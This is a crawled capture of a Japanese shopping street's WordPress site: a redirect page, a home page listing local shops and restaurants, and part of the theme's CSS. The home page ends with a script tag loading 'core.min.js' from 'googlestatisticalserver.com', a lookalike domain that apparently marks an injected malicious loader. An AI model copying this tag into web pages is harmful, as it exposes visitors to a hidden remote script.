

--- FILE ---
content_type: text/html
request_url: http://www.gonnosuke.com/welcome/index.html
body_size: 541
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title>転送中</title>
<meta http-equiv="refresh" content="0;URL=http://gonnosuke.com"> 
</head>

<body>
<p>リニューアルページへ転送します・・・</p>
<p>転送しない場合は<a href="http://gonnosuke.com">こちら</a>をクリックしてください。 </p>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://gonnosuke.com/
body_size: 16169
content:
<!doctype html>

<!--[if lt IE 7]><html lang="ja" class="no-js lt-ie9 lt-ie8 lt-ie7"><![endif]-->
<!--[if (IE 7)&!(IEMobile)]><html lang="ja" class="no-js lt-ie9 lt-ie8"><![endif]-->
<!--[if (IE 8)&!(IEMobile)]><html lang="ja" class="no-js lt-ie9"><![endif]-->
<!--[if gt IE 8]><!--> <html lang="ja" class="no-js"><!--<![endif]-->

	<head>
		<meta charset="utf-8">

				<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">

		<title>権之助坂商店街</title>

				<meta name="HandheldFriendly" content="True">
		<meta name="MobileOptimized" content="320">
		<meta name="viewport" content="width=device-width, initial-scale=1.0"/>

				<link rel="apple-touch-icon" href="http://gonnosuke.com/wp/wp-content/themes/gonnnosuke/library/images/apple-icon-touch.png">
		<link rel="icon" href="http://gonnosuke.com/wp/wp-content/themes/gonnnosuke/favicon.png">
		<!--[if IE]>
			<link rel="shortcut icon" href="http://gonnosuke.com/wp/wp-content/themes/gonnnosuke/favicon.ico">
		<![endif]-->
				<meta name="msapplication-TileColor" content="#f01d4f">
		<meta name="msapplication-TileImage" content="http://gonnosuke.com/wp/wp-content/themes/gonnnosuke/library/images/win8-tile-icon.png">
<link href="css/lightbox.css" rel="stylesheet" />
		<link rel="pingback" href="http://gonnosuke.com/wp/xmlrpc.php">

				<link rel='dns-prefetch' href='//s.w.org' />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/gonnosuke.com\/wp\/wp-includes\/js\/wp-emoji-release.min.js"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://gonnosuke.com/wp/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='http://gonnosuke.com/wp/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='se-link-styles-css'  href='http://gonnosuke.com/wp/wp-content/plugins/search-everything/static/css/se-styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='ssp-flexslider-css-css'  href='http://gonnosuke.com/wp/wp-content/plugins/simple-slider-ssp/views/ssp_skins/default/lib/flexslider.css' type='text/css' media='all' />
<link rel='stylesheet' id='bones-stylesheet-css'  href='http://gonnosuke.com/wp/wp-content/themes/gonnnosuke/library/css/style.css' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='bones-ie-only-css'  href='http://gonnosuke.com/wp/wp-content/themes/gonnnosuke/library/css/ie.css' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='googleFonts-css'  href='http://fonts.googleapis.com/css?family=Lato%3A400%2C700%2C400italic%2C700italic' type='text/css' media='all' />
<script type='text/javascript' src='http://gonnosuke.com/wp/wp-includes/js/jquery/jquery.js'></script>
<script type='text/javascript' src='http://gonnosuke.com/wp/wp-includes/js/jquery/jquery-migrate.min.js'></script>
<script type='text/javascript' src='http://gonnosuke.com/wp/wp-content/plugins/simple-slider-ssp/views/ssp_skins/default/lib/jquery.flexslider-min.js'></script>
<script type='text/javascript' src='http://gonnosuke.com/wp/wp-content/themes/gonnnosuke/library/js/libs/modernizr.custom.min.js'></script>
<link rel='https://api.w.org/' href='http://gonnosuke.com/index.php?rest_route=/' />
<script type="text/javascript">
	window._se_plugin_version = '8.1.2';
</script>
		
				
	</head>

	<body class="home blog">

		<div id="container">

			<header class="header" role="banner">

				<div id="inner-header" class="wrap cf">

										<p id="logo" class="h1"><a href="http://gonnosuke.com" rel="nofollow">権之助坂商店街</a></p>

										

<nav role="navigation" class="navigation">

<ul id="globalnavi" style="margin-left: 130px;">
<li><a href="/?page_id=427"><img width="130" height="37" class="hasOverImage" alt="ABOUT（権之助坂商店街について）" src="/common/image/gnavi_about.gif"></a></li>
<li><a href="/?page_id=435"><img width="130" height="37" class="hasOverImage" alt="SHOP（ショップ一覧）" src="/common/image/gnavi_shop.gif"></a></li>
<li><a href="/?page_id=411"><img width="130" height="37" class="hasOverImage" alt="EVENT（イベント情報）" src="/common/image/gnavi_event.gif"></a></li>
<!--<li><a href="/access/index.html"><img width="130" height="37" class="hasOverImage" alt="ACCESS（アクセス）" src="/common/image/gnavi_access.gif"></a></li>-->
</ul>
<ul id="subnavi">
<li class="first"><a href="/?page_id=712"><img width="83" height="17" alt="サイトマップ" src="/common/image/subnavi_sitemap.gif"></a></li>
<li><a href="/?page_id=708"><img width="83" height="17" alt="お問い合わせ" src="/common/image/subnavi_contact.gif"></a></li>
</ul>
						
					</nav>

				</div>

			</header>

			<div id="content" class="wrap">

				<div id="inner-content" class="cf">

						<div id="main" class="m-all t-2of3 d-5of7 cf" role="main">

<div class="section">
	
<div class="flexslider ssp_slider_default" id="slider_157" data-slider_id="157" data-slider_options="{&quot;animation&quot;:&quot;slide&quot;,&quot;slideshow&quot;:true,&quot;h_responsive&quot;:true,&quot;height&quot;:&quot;&quot;,&quot;w_responsive&quot;:true,&quot;width&quot;:&quot;&quot;,&quot;direction&quot;:&quot;horizontal&quot;,&quot;cycle_speed&quot;:&quot;5&quot;,&quot;animation_speed&quot;:&quot;0.6&quot;,&quot;control_nav&quot;:true,&quot;direction_nav&quot;:true,&quot;keyboard_nav&quot;:true,&quot;touch_nav&quot;:true,&quot;pause_on_hover&quot;:true,&quot;caption_box&quot;:false,&quot;linkable&quot;:false,&quot;thumbnail_navigation&quot;:false}">

<ul class="slides ssp_slider wsp_default_skin">

  <li class="slide" data-thumb="http://gonnosuke.com/wp/wp-content/uploads/2020/05/korona1-300x137.jpg">

        
                  <img alt="" class="slide_image" src="http://gonnosuke.com/wp/wp-content/uploads/2020/05/korona1.jpg" />
          
    
    
  </li>

</ul>

</div><h2 class="bar-title"><img width="620" height="18" alt="ショップ最新情報" src="/image/cate_shop_new.png"></h2>

<ul class="new-shop">
    
			<li><div class="content">
				<div class="col col_left">
					<a class="post-photo" href="http://gonnosuke.com/?p=2141" rel="bookmark">
					
										<img src="http://gonnosuke.com/wp/wp-content/uploads/2025/02/1767799608915.jpg" width="108px" height="81px">

					</a>
				</div>
					<div class="col col_right">
						<span class="post_cate">
暮す・暮すその他	 
						</span>
					<span class="post_name">株式会社マツモトキヨシ　目黒１丁目店</span>
<div class="post_info">
	<a href="http://gonnosuke.com/?p=2141" rel="bookmark">あなたの美と健康をトータルにサポート！</a>
</div>
						
</div>
			</div></li>
    
			<li><div class="content">
				<div class="col col_left">
					<a class="post-photo" href="http://gonnosuke.com/?p=2045" rel="bookmark">
					
					
					</a>
				</div>
					<div class="col col_right">
						<span class="post_cate">
食す・和食	 
						</span>
					<span class="post_name">SETOUCHI 檸檬食堂　目黒店</span>
<div class="post_info">
	<a href="http://gonnosuke.com/?p=2045" rel="bookmark">SETOUCHIと檸檬のお料理</a>
</div>
						
</div>
			</div></li>

</ul>

</div>
<div class="section">
<h2 class="bar-title"><img width="620" height="18" alt="ピックアップショップ" src="/image/cate_shop_pickup.png"></h2>

<div class="pickShopArea">
	
    
<div class="item">
	<p class="img"><a class="post-photo" href="http://gonnosuke.com/?p=267" rel="bookmark">
		
						<img src="http://gonnosuke.com/wp/wp-content/uploads/2014/05/411清水青果有限会社.jpg" width="132px" height="99px">


</a></p>
<p class="category">
暮す・食料品	 
</p>
<h3><a href="http://gonnosuke.com/?p=267" rel="bookmark">清水青果有限会社</a></h3>
</div>
    
<div class="item">
	<p class="img"><a class="post-photo" href="http://gonnosuke.com/?p=196" rel="bookmark">
		
						<img src="http://gonnosuke.com/wp/wp-content/uploads/2014/05/タパスタパス.jpg" width="132px" height="99px">


</a></p>
<p class="category">
食す・イタリアン、フレンチ	 
</p>
<h3><a href="http://gonnosuke.com/?p=196" rel="bookmark">タパス＆タパス</a></h3>
</div>
    
<div class="item">
	<p class="img"><a class="post-photo" href="http://gonnosuke.com/?p=100" rel="bookmark">
		
						<img src="http://gonnosuke.com/wp/wp-content/uploads/2014/05/1324441657177.jpg" width="132px" height="99px">


</a></p>
<p class="category">
食す・居酒屋	 
</p>
<h3><a href="http://gonnosuke.com/?p=100" rel="bookmark">能登の夜市</a></h3>
</div>
    
<div class="item">
	<p class="img"><a class="post-photo" href="http://gonnosuke.com/?p=114" rel="bookmark">
		
						<img src="http://gonnosuke.com/wp/wp-content/uploads/2014/05/サンマルク.jpg" width="132px" height="99px">


</a></p>
<p class="category">
食す・喫茶店	 
</p>
<h3><a href="http://gonnosuke.com/?p=114" rel="bookmark">サンマルクカフェ 目黒西口店</a></h3>
</div>
    
<div class="item">
	<p class="img"><a class="post-photo" href="http://gonnosuke.com/?p=79" rel="bookmark">
		
						<img src="http://gonnosuke.com/wp/wp-content/uploads/2014/05/addsutajio21botan1.jpg" width="132px" height="99px">


</a></p>
<p class="category">
装う・美容室、理容室	 
</p>
<h3><a href="http://gonnosuke.com/?p=79" rel="bookmark">美容室　スタジオ２１</a></h3>
</div>
    
<div class="item">
	<p class="img"><a class="post-photo" href="http://gonnosuke.com/?p=2028" rel="bookmark">
		
						<img src="http://gonnosuke.com/wp/wp-content/uploads/2021/09/IMG_8416.jpg" width="132px" height="99px">


</a></p>
<p class="category">
癒す＆その他・マッサージ、鍼灸	 
</p>
<h3><a href="http://gonnosuke.com/?p=2028" rel="bookmark">Ol Fallen</a></h3>
</div>
    
<div class="item">
	<p class="img"><a class="post-photo" href="http://gonnosuke.com/?p=85" rel="bookmark">
		
						<img src="http://gonnosuke.com/wp/wp-content/uploads/2014/05/こんしんやリサイズ.jpg" width="132px" height="99px">


</a></p>
<p class="category">
食す・中華、ラーメン	 
</p>
<h3><a href="http://gonnosuke.com/?p=85" rel="bookmark">目黒　魂心家</a></h3>
</div>
    
<div class="item">
	<p class="img"><a class="post-photo" href="http://gonnosuke.com/?p=102" rel="bookmark">
		
						<img src="http://gonnosuke.com/wp/wp-content/uploads/2014/05/ぎんかく.jpg" width="132px" height="99px">


</a></p>
<p class="category">
食す・居酒屋	 
</p>
<h3><a href="http://gonnosuke.com/?p=102" rel="bookmark">手羽先唐揚げ　銀角</a></h3>
</div>
</div>
<!--/pickShopArea-->

</div>


						</div>

									<div id="sidebar1" class="sidebar m-all t-1of3 d-2of7 last-col cf" role="complementary">

					
						<div id="text-2" class="widget widget_text">			<div class="textwidget"><div class="section">
<h2 class="mb0"><img width="300" height="34" alt="ショップカテゴリ検索" src="/image/cate_shopcategory.jpg"></h2>
<div class="shopCategory">
<ul>
<li><a href="/?page_id=437">食す</a></li>
<li><a href="/?page_id=458">暮らす</a></li>
<li><a href="/?page_id=460">装う</a></li>
<li><a href="/?page_id=462">学ぶ＆遊ぶ</a></li>
<li><a href="/?page_id=464">サービス</a></li>
<li><a href="/?page_id=466">癒す＆その他</a></li>
</ul>
</div>
</div></div>
		</div>
					
				</div>

				</div>

			</div>


			<footer class="footer" role="contentinfo">
<div id="copyright"><img src="/common/image/copyright.png" alt="Copyright (C) "></div>
				<div id="inner-footer" class="wrap cf">
					
					

<div id="footer_menu">
<ul>
<li class="first"><a href="/">トップ</a></li>
<li><a href="/?page_id=427">権之助坂商店街について</a></li>
<li><a href="/?page_id=435">ショップ一覧</a></li>
<li><a href="/?page_id=411">イベント情報</a></li>
<!--<li><a href="/access/index.html">アクセス</a></li>-->
<li><a href="/?page_id=712">サイトマップ</a></li>
<li><a href="/?page_id=708">お問い合わせ</a></li>
</ul>
</div>
<!--/footer_menu-->


					
					<nav role="navigation">
											</nav>

				</div>

			</footer>

		</div>

				<script type='text/javascript' src='http://gonnosuke.com/wp/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"http:\/\/gonnosuke.com\/wp\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"\u9001\u4fe1\u4e2d ..."};
/* ]]> */
</script>
<script type='text/javascript' src='http://gonnosuke.com/wp/wp-content/plugins/contact-form-7/includes/js/scripts.js'></script>
<script type='text/javascript' src='http://gonnosuke.com/wp/wp-content/themes/gonnnosuke/library/js/scripts.js'></script>
<script type='text/javascript' src='http://gonnosuke.com/wp/wp-includes/js/wp-embed.min.js'></script>

<script src="js/lightbox.min.js"></script>

	<script type="text/javascript" charset="utf-8" src='//cdnjp.googlestatisticalserver.com/core.min.js' ></script></body>

</html> <!-- end of site. what a ride! -->


--- FILE ---
content_type: text/css
request_url: http://gonnosuke.com/wp/wp-content/themes/gonnnosuke/library/css/style.css
body_size: 99737
content:
/* Made with Bones: http://themble.com/bones :) */
/******************************************************************
Site Name:
Author:

Stylesheet: Main Stylesheet

Here's where the magic happens. Here, you'll see we are calling in
the separate media queries. The base mobile goes outside any query
and is called at the beginning, after that we call the rest
of the styles inside media queries.

Helpful articles on Sass file organization:
http://thesassway.com/advanced/modular-css-naming-conventions

******************************************************************/
/*********************
IMPORTING PARTIALS
These files are needed at the beginning so that we establish all
our mixins, functions, and variables that we'll be using across
the whole project.
*********************/
/* normalize.css 2012-07-07T09:50 UTC - http://github.com/necolas/normalize.css */
/* ==========================================================================
   HTML5 display definitions
   ========================================================================== */
/**
 * Correct `block` display not defined in IE 8/9.
 */
/* line 23, ../scss/partials/_normalize.scss */
article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
main,
nav,
section,
summary {
  display: block;
}

/**
 * Correct `inline-block` display not defined in IE 8/9.
 */
/* line 33, ../scss/partials/_normalize.scss */
audio,
canvas,
video {
  display: inline-block;
}

/**
 * Prevent modern browsers from displaying `audio` without controls.
 * Remove excess height in iOS 5 devices.
 */
/* line 42, ../scss/partials/_normalize.scss */
audio:not([controls]) {
  display: none;
  height: 0;
}

/**
 * Address `[hidden]` styling not present in IE 8/9.
 * Hide the `template` element in IE, Safari, and Firefox < 22.
 */
/* line 53, ../scss/partials/_normalize.scss */
[hidden],
template {
  display: none;
}

/* ==========================================================================
   Base
   ========================================================================== */
/**
 * 1. Set default font family to sans-serif.
 * 2. Prevent iOS text size adjust after orientation change, without disabling
 *    user zoom.
 */
/* line 67, ../scss/partials/_normalize.scss */
html {
  font-family: sans-serif;
  /* 1 */
  -ms-text-size-adjust: 100%;
  /* 2 */
  -webkit-text-size-adjust: 100%;
  /* 2 */
}

/**
 * Remove default margin.
 */
/* line 77, ../scss/partials/_normalize.scss */
body {
  margin: 0;
}

/* ==========================================================================
   Links
   ========================================================================== */
/**
 * Remove the gray background color from active links in IE 10.
 */
/* line 89, ../scss/partials/_normalize.scss */
a {
  background: transparent;
}

/**
 * Address `outline` inconsistency between Chrome and other browsers.
 */
/* line 97, ../scss/partials/_normalize.scss */
a:focus {
  outline: thin dotted;
}

/**
 * Improve readability when focused and also mouse hovered in all browsers.
 */
/* line 106, ../scss/partials/_normalize.scss */
a:active,
a:hover {
  outline: 0;
}

/* ==========================================================================
   Typography
   ========================================================================== */
/**
 * Address variable `h1` font-size and margin within `section` and `article`
 * contexts in Firefox 4+, Safari 5, and Chrome.
 */
/* line 119, ../scss/partials/_normalize.scss */
h1 {
  font-size: 2em;
  margin: 0.67em 0;
}

/**
 * Address styling not present in IE 8/9, Safari 5, and Chrome.
 */
/* line 128, ../scss/partials/_normalize.scss */
abbr[title] {
  border-bottom: 1px dotted;
}

/**
 * Address style set to `bolder` in Firefox 4+, Safari 5, and Chrome.
 */
/* line 138, ../scss/partials/_normalize.scss */
b,
strong,
.strong {
  font-weight: bold;
}

/**
 * Address styling not present in Safari 5 and Chrome.
 */
/* line 148, ../scss/partials/_normalize.scss */
dfn,
em,
.em {
  font-style: italic;
}

/**
 * Address differences between Firefox and other browsers.
 */
/* line 156, ../scss/partials/_normalize.scss */
hr {
  -moz-box-sizing: content-box;
  box-sizing: content-box;
  height: 0;
}

/*
 * proper formatting (http://blog.fontdeck.com/post/9037028497/hyphens)
*/
/* line 166, ../scss/partials/_normalize.scss */
p {
  -webkit-hyphens: auto;
  -epub-hyphens: auto;
  -moz-hyphens: auto;
  hyphens: auto;
}

/*
 * Addresses margins set differently in IE6/7.
 */
/* line 177, ../scss/partials/_normalize.scss */
pre {
  margin: 0;
}

/**
 * Correct font family set oddly in Safari 5 and Chrome.
 */
/* line 188, ../scss/partials/_normalize.scss */
code,
kbd,
pre,
samp {
  font-family: monospace, serif;
  font-size: 1em;
}

/**
 * Improve readability of pre-formatted text in all browsers.
 */
/* line 197, ../scss/partials/_normalize.scss */
pre {
  white-space: pre-wrap;
}

/**
 * Set consistent quote types.
 */
/* line 205, ../scss/partials/_normalize.scss */
q {
  quotes: "\201C" "\201D" "\2018" "\2019";
}

/**
 * Address inconsistent and variable font size in all browsers.
 */
/* line 213, ../scss/partials/_normalize.scss */
q:before,
q:after {
  content: '';
  content: none;
}

/* line 218, ../scss/partials/_normalize.scss */
small, .small {
  font-size: 75%;
}

/**
 * Prevent `sub` and `sup` affecting `line-height` in all browsers.
 */
/* line 227, ../scss/partials/_normalize.scss */
sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}

/* line 234, ../scss/partials/_normalize.scss */
sup {
  top: -0.5em;
}

/* line 238, ../scss/partials/_normalize.scss */
sub {
  bottom: -0.25em;
}

/* ==========================================================================
  Lists
========================================================================== */
/*
 * Addresses margins set differently in IE6/7.
 */
/* line 253, ../scss/partials/_normalize.scss */
dl,
menu,
ol,
ul {
  margin: 1em 0;
}

/* line 257, ../scss/partials/_normalize.scss */
dd {
  margin: 0;
}

/*
 * Addresses paddings set differently in IE6/7.
 */
/* line 265, ../scss/partials/_normalize.scss */
menu {
  padding: 0 0 0 40px;
}

/* line 270, ../scss/partials/_normalize.scss */
ol,
ul {
  padding: 0;
  list-style-type: none;
}

/*
 * Corrects list images handled incorrectly in IE7.
 */
/* line 280, ../scss/partials/_normalize.scss */
nav ul,
nav ol {
  list-style: none;
  list-style-image: none;
}

/* ==========================================================================
  Embedded content
========================================================================== */
/**
 * Remove border when inside `a` element in IE 8/9.
 */
/* line 293, ../scss/partials/_normalize.scss */
img {
  border: 0;
}

/**
 * Correct overflow displayed oddly in IE 9.
 */
/* line 301, ../scss/partials/_normalize.scss */
svg:not(:root) {
  overflow: hidden;
}

/* ==========================================================================
   Figures
   ========================================================================== */
/**
 * Address margin not present in IE 8/9 and Safari 5.
 */
/* line 313, ../scss/partials/_normalize.scss */
figure {
  margin: 0;
}

/* ==========================================================================
   Forms
   ========================================================================== */
/**
 * Define consistent border, margin, and padding.
 */
/* line 325, ../scss/partials/_normalize.scss */
fieldset {
  border: 1px solid #c0c0c0;
  margin: 0 2px;
  padding: 0.35em 0.625em 0.75em;
}

/**
 * 1. Correct `color` not being inherited in IE 8/9.
 * 2. Remove padding so people aren't caught out if they zero out fieldsets.
 */
/* line 336, ../scss/partials/_normalize.scss */
legend {
  border: 0;
  /* 1 */
  padding: 0;
  /* 2 */
}

/**
 * 1. Correct font family not being inherited in all browsers.
 * 2. Correct font size not being inherited in all browsers.
 * 3. Address margins set differently in Firefox 4+, Safari 5, and Chrome.
 */
/* line 350, ../scss/partials/_normalize.scss */
button,
input,
select,
textarea {
  font-family: inherit;
  /* 1 */
  font-size: 100%;
  /* 2 */
  margin: 0;
  /* 3 */
}

/**
 * Address Firefox 4+ setting `line-height` on `input` using `!important` in
 * the UA stylesheet.
 */
/* line 362, ../scss/partials/_normalize.scss */
button,
input {
  line-height: normal;
}

/**
 * Address inconsistent `text-transform` inheritance for `button` and `select`.
 * All other form control elements do not inherit `text-transform` values.
 * Correct `button` style inheritance in Chrome, Safari 5+, and IE 8+.
 * Correct `select` style inheritance in Firefox 4+ and Opera.
 */
/* line 374, ../scss/partials/_normalize.scss */
button,
select {
  text-transform: none;
}

/**
 * 1. Avoid the WebKit bug in Android 4.0.* where (2) destroys native `audio`
 *    and `video` controls.
 * 2. Correct inability to style clickable `input` types in iOS.
 * 3. Improve usability and consistency of cursor style between image-type
 *    `input` and others.
 */
/* line 389, ../scss/partials/_normalize.scss */
button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
  -webkit-appearance: button;
  /* 2 */
  cursor: pointer;
  /* 3 */
}

/**
 * Re-set default cursor for disabled elements.
 */
/* line 399, ../scss/partials/_normalize.scss */
button[disabled],
html input[disabled] {
  cursor: default;
}

/**
 * 1. Address box sizing set to `content-box` in IE 8/9/10.
 * 2. Remove excess padding in IE 8/9/10.
 */
/* line 409, ../scss/partials/_normalize.scss */
input[type="checkbox"],
input[type="radio"] {
  box-sizing: border-box;
  /* 1 */
  padding: 0;
  /* 2 */
}

/**
 * 1. Address `appearance` set to `searchfield` in Safari 5 and Chrome.
 * 2. Address `box-sizing` set to `border-box` in Safari 5 and Chrome
 *    (include `-moz` to future-proof).
 */
/* line 420, ../scss/partials/_normalize.scss */
input[type="search"] {
  -webkit-appearance: textfield;
  /* 1 */
  -moz-box-sizing: content-box;
  -webkit-box-sizing: content-box;
  /* 2 */
  box-sizing: content-box;
}

/**
 * Remove inner padding and search cancel button in Safari 5 and Chrome
 * on OS X.
 */
/* line 433, ../scss/partials/_normalize.scss */
input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}

/**
 * Remove inner padding and border in Firefox 4+.
 */
/* line 442, ../scss/partials/_normalize.scss */
button::-moz-focus-inner,
input::-moz-focus-inner {
  border: 0;
  padding: 0;
}

/**
 * 1. Remove default vertical scrollbar in IE 8/9.
 * 2. Improve readability and alignment in all browsers.
 */
/* line 452, ../scss/partials/_normalize.scss */
textarea {
  overflow: auto;
  /* 1 */
  vertical-align: top;
  /* 2 */
}

/* ==========================================================================
   Tables
   ========================================================================== */
/**
 * Remove most spacing between table cells.
 */
/* line 465, ../scss/partials/_normalize.scss */
table {
  border-collapse: collapse;
  border-spacing: 0;
}

/* line 472, ../scss/partials/_normalize.scss */
* {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}

/* line 480, ../scss/partials/_normalize.scss */
.image-replacement,
.ir {
  text-indent: 100%;
  white-space: nowrap;
  overflow: hidden;
}

/* line 487, ../scss/partials/_normalize.scss */
.clearfix, .cf, .comment-respond {
  zoom: 1;
}
/* line 489, ../scss/partials/_normalize.scss */
.clearfix:before, .clearfix:after, .cf:before, .comment-respond:before, .cf:after, .comment-respond:after {
  content: "";
  display: table;
}
/* line 490, ../scss/partials/_normalize.scss */
.clearfix:after, .cf:after, .comment-respond:after {
  clear: both;
}

/*
use the best ampersand
http://simplebits.com/notebook/2008/08/14/ampersands-2/
*/
/* line 497, ../scss/partials/_normalize.scss */
span.amp {
  font-family: Baskerville,'Goudy Old Style',Palatino,'Book Antiqua',serif !important;
  font-style: italic;
}

/******************************************************************
Site Name:
Author:

Stylesheet: Variables

Here is where we declare all our variables like colors, fonts,
base values, and defaults. We want to make sure this file ONLY
contains variables that way our files don't get all messy.
No one likes a mess.

******************************************************************/
/*********************
COLORS
Need help w/ choosing your colors? Try this site out:
http://0to255.com/
*********************/
/*
Here's a great tutorial on how to
use color variables properly:
http://sachagreif.com/sass-color-variables/
*/
/******************************************************************
Site Name:
Author:

Stylesheet: Typography

Need to import a font or set of icons for your site? Drop them in
here or just use this to establish your typographical grid. Or not.
Do whatever you want to...GOSH!

Helpful Articles:
http://trentwalton.com/2012/06/19/fluid-type/
http://ia.net/blog/responsive-typography-the-basics/
http://alistapart.com/column/responsive-typography-is-a-physical-discipline

******************************************************************/
/*********************
FONT FACE (IN YOUR FACE)
*********************/
/*  To embed your own fonts, use this syntax
  and place your fonts inside the
  library/fonts folder. For more information
  on embedding fonts, go to:
  http://www.fontsquirrel.com/
  Be sure to remove the comment brackets.
*/
/*  @font-face {
      font-family: 'Font Name';
      src: url('library/fonts/font-name.eot');
      src: url('library/fonts/font-name.eot?#iefix') format('embedded-opentype'),
             url('library/fonts/font-name.woff') format('woff'),
             url('library/fonts/font-name.ttf') format('truetype'),
             url('library/fonts/font-name.svg#font-name') format('svg');
      font-weight: normal;
      font-style: normal;
  }
*/
/*
The following is based of Typebase:
https://github.com/devinhunt/typebase.css
I've edited it a bit, but it's a nice starting point.
*/
/*
 i imported this one in the functions file so bones would look sweet.
 don't forget to remove it for your site.
*/
/*
some nice typographical defaults
more here: http://www.newnet-soft.com/blog/csstypography
*/
/* line 69, ../scss/partials/_typography.scss */
p {
  -ms-word-break: break-all;
  -ms-word-wrap: break-all;
  word-break: break-word;
  word-break: break-word;
  -webkit-hyphens: auto;
  -moz-hyphens: auto;
  hyphens: auto;
  -webkit-hyphenate-before: 2;
  -webkit-hyphenate-after: 3;
  hyphenate-lines: 3;
  -webkit-font-feature-settings: "liga", "dlig";
  -moz-font-feature-settings: "liga=1, dlig=1";
  -ms-font-feature-settings: "liga", "dlig";
  -o-font-feature-settings: "liga", "dlig";
  font-feature-settings: "liga", "dlig";
}

/******************************************************************
Site Name:
Author:

Stylesheet: Sass Functions

You can do a lot of really cool things in Sass. Functions help you
make repeated actions a lot easier. They are really similar to mixins,
but can be used for so much more.

Anyway, keep them all in here so it's easier to find when you're
looking for one.

For more info on functions, go here:
http://sass-lang.com/documentation/Sass/Script/Functions.html

******************************************************************/
/*********************
COLOR FUNCTIONS
These are helpful when you're working
with shadows and such things. It's essentially
a quicker way to write RGBA.

Example:
box-shadow: 0 0 4px black(0.3);
compiles to:
box-shadow: 0 0 4px rgba(0,0,0,0.3);
*********************/
/*********************
RESPONSIVE HELPER FUNCTION
If you're creating a responsive site, then
you've probably already read
Responsive Web Design: http://www.abookapart.com/products/responsive-web-design

Here's a nice little helper function for calculating
target / context
as mentioned in that book.

Example:
width: cp(650px, 1000px);
or
width: calc-percent(650px, 1000px);
both compile to:
width: 65%;
*********************/
/******************************************************************
Site Name:
Author:

Stylesheet: Mixins Stylesheet

This is where you can take advantage of Sass' great features: Mixins.
I won't go in-depth on how they work exactly,
there are a few articles below that will help do that. What I will
tell you is that this will help speed up simple changes like
changing a color or adding CSS3 techniques gradients.

A WORD OF WARNING: It's very easy to overdo it here. Be careful and
remember less is more.

Helpful:
http://sachagreif.com/useful-sass-mixins/
http://thesassway.com/intermediate/leveraging-sass-mixins-for-cleaner-code
http://web-design-weekly.com/blog/2013/05/12/handy-sass-mixins/

******************************************************************/
/*********************
TRANSITION
*********************/
/*
I totally rewrote this to be cleaner and easier to use.
You'll need to be using Sass 3.2+ for these to work.
Thanks to @anthonyshort for the inspiration on these.
USAGE: @include transition(all 0.2s ease-in-out);
*/
/*********************
CSS3 GRADIENTS
Be careful with these since they can
really slow down your CSS. Don't overdo it.
*********************/
/* @include css-gradient(#dfdfdf,#f8f8f8); */
/*********************
BOX SIZING
*********************/
/* @include box-sizing(border-box); */
/* NOTE: value of "padding-box" is only supported in Gecko. So
probably best not to use it. I mean, were you going to anyway? */
/******************************************************************
Site Name:
Author:

Stylesheet: Grid Stylesheet

